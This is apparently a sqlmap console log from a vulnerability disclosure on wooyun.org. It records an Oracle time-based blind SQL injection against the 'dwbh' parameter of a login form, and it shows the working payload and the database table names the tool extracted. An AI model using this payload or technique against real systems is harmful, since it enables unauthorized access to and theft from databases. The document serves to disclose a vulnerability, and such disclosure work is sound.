 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dwbh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: dwbh=111111' AND 7007=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||C
HR(101)||CHR(75),5) AND 'jwLc'='jwLc&AtAction=Logon&mm=123456
---
[23:51:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:51:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:51:51] [INFO] fetching tables for database: 'WEBSB'
[23:51:51] [INFO] fetching number of tables for database 'WEBSB'
[23:51:51] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:51:52] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:52:07] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
7
[23:52:30] [INFO] adjusting time delay to 2 seconds due to good response times
9
[23:52:42] [INFO] retrieved: PLAN_TABLE
[23:55:41] [INFO] retrieved: KCFE
[23:56:47] [INFO] retrieved: AA10
[23:57:48] [INFO] retrieved: BM_
[23:59:00] [ERROR] invalid character detected. retrying..
[23:59:00] [WARNING] increasing time delay to 3 seconds
DYXMB0
[00:01:44] [INFO] retrieved: BM_SPGZB0
[00:04:54] [INFO] retrieved: IC_MIMAB0
[00:08:13] [INFO] retrieved: J
[00:08:58] [ERROR] invalid character detected. retrying..
[00:08:58] [WARNING] increasing time delay to 4 seconds
F_DWJ
www.wooyun.org